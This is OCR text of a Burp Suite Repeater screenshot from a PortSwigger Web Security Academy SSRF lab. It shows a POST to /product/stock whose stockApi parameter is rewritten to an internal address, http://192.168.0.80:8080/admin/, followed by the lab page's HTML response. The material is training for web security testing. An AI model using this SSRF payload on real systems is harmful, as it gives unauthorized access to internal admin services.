 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Burp AI
Target: https://0af8008604e329fb82d1e59d00050097.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af8008604e329fb82d1e59d00050097.web-security-academy.net
3 Cookie: session=EanRStHZLU7Y28xAtCey2rHXI8gvdw2m
4 Content-Length: 44
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
1 Accept: */*
2 Origin: https://0af8008604e329fb82d1e59d00050097.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0af8008604e329fb82d1e59d00050097.web-security-academy.net/product?produ
ctId=1
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 stockApi=http%3a//192.168.0.80%3a8080/admin/
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3139
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Basic SSRF against another back-end system
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Basic SSRF against another back-end system
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-bas
ic-ssrf-against-backend-system'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0
0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
3,272 bytes | 153 millis
Event log (1) All issues (32)
Memory: 255.3MB